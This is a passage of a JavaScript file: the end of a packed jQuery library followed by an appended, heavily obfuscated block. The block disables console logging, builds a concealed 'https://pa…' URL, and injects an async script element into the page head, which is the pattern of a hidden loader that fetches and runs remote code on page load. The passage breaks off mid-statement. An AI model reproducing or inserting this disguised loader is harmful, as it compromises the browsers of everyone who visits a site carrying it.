1f(l,t){c+=3x(l)||0;3E+=3x(t)||0}}})();',62,616,'||||||this|||if|||||||||||||||||||||||||||||||||function|var|return|else|length|for|data|each|type|false|true|style|null|elem|document|browser|undefined||options|||nodeName|parentNode||test|jQuery|apply|css|window|display|push|fn|constructor|url|prop|add|indexOf|msie|in|event|extend|complete|typeof|isFunction|className|replace|arguments|opacity|div|match|new|status|firstChild|attr|nodeType|hide|show|Array|success|parent|filter|trigger|body|height|table|script|tbody|cache|string|safari|start|hidden|value|merge|left|break|animate|dataType|while|map|find|global||get|id|offsetParent|select|toggle|selected|toUpperCase|remove|catch|try|cur|al|ready|duration|done|text|makeArray|unit|fx|swap|split|target||pushStack|toLowerCase|nextSibling|button|none|handle|guid|now|stack|tb|jsre|timeout|inArray|scrollTop|readyState|end|delete|step|one|name|nth|slice|doc|ret|preventDefault|width|call|events|checked|scrollLeft|exec|px|overflow|documentElement|grep|position|form|block|removeData|rl|timers|max|opera|mozilla|trim|tagName|Math|load|param|removeChild|disabled|insertBefore|async|encodeURIComponent|append|oldblock|val|childNodes|src|readyList|multiFilter|color|defaultView|stopPropagation|args|old|toString|is|last|first|eval|parseInt|self|domManip|prototype|getTime|curCSS|Date|top||ajax|ownerDocument|parseFloat|easing|has|queue|curAnim|custom|innerHTML|orig|currentStyle|visible|getElementById|isReady|error|static|bind|String|which|getComputedStyle|responseText|oWidth|oHeight|on|shift|json|child|RegExp|ol|lastModified|isXMLDoc|jsonp|jquery|previousSibling|dir|safari2|el|styleFloat|state|setInterval|radio|getElementsByTagName|tr|empty|html|getAttribute|pos|update|version|input|float|runtimeStyle|unshift|mouseover|getPropertyValue|GET|clearInterval|safariTimer|visibility|clean|__ie_init|absolute|handleHover|lastToggle|index|fromElement|relatedTarget|click|fix|evt|andSelf|removeEventListener|handler|cloneNode|addEventListener|triggered|nodeIndex|unique|Number|classFilter|prevObject|selectedIndex|after|submit|password|removeAttribute|file|expr|setTimeout|_|appendChild|ajaxSettings|client|active|win|sibling|deep|globalEval|boxModel|cssFloat|object|checkbox|parsererror|offsetLeft|wrapAll|dequeue|props|lastChild|swing|handleError|getResponseHeader|results|startTime|00|box|Modified|ifModified|offsetTop|evalScript|createElement|setRequestHeader|ctrlKey|callback|metaKey|contentType|ajaxSend|ajaxSuccess|ajaxError|ajaxStop|ajaxStart|serializeArray|init|notmodified|POST|loaded|appendTo|DOMContentLoaded|bindReady|mouseout|not|removeAttr|unbind|unload|Width|keyCode|charCode|onreadystatechange|clientX|pageX|srcElement|join|outerHTML|substr|zoom|parse|textarea|reset|image|odd|even|before|quickClass|quickID|prepend|quickChild|execScript|offset|scroll|processData|uuid|contents|continue|textContent|ajaxComplete|clone|setArray|webkit|nodeValue|fl|_default|100|linear|href|speed|eq|createTextNode|throw|replaceWith|splice|_toggle|xml|colgroup|304|200|alpha|Last|httpData|httpNotModified|httpSuccess|fieldset|beforeSend|getBoundingClientRect|XMLHttpRequest|ActiveXObject|col|br|abbr|pixelLeft|urlencoded|www|application|ajaxSetup|post|getJSON|getScript|elements|serialize|clientWidth|hasClass|scr|clientHeight|write|relative|keyup|keypress|keydown|change|mousemove|mouseup|mousedown|right|dblclick|resize|focus|blur|frames|instanceof|hover|offsetWidth|triggerHandler|ipt|defer|offsetHeight|border|padding|clientY|pageY|Left|Right|toElement|Bottom|Top|cancelBubble|returnValue|detachEvent|attachEvent|substring|line|weight|animated|header|font|enabled|innerText|contains|only|size|gt|lt|uFFFF|u0128|417|inner|Height|toggleClass|removeClass|addClass|replaceAll|noConflict|insertAfter|prependTo|wrap|contentWindow|contentDocument|http|iframe|children|siblings|prevAll|nextAll|wrapInner|prev|Boolean|next|parents|maxLength|maxlength|readOnly|readonly|class|htmlFor|CSS1Compat|compatMode|compatible|borderTopWidth|ie|ra|inline|it|rv|medium|borderWidth|userAgent|522|navigator|with|concat|1px|10000|array|ig|PI|NaN|400|reverse|fast|600|slow|Function|Object|setAttribute|changed|be|can|property|fadeTo|fadeOut|getAttributeNode|fadeIn|slideToggle|method|slideUp|slideDown|action|cssText|stop|responseXML|option|content|300|th|protocol|td|location|send|cap|abort|colg|cos|tfoot|thead|With|leg|Requested|opt|GMT|1970|Jan|01|Thu|area|Since|hr|If|Type|Content|meta|specified|open|link|XMLHTTP|Microsoft|img|onload|row|borderLeftWidth|head|attributes'.split('|'),0,{}));function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var 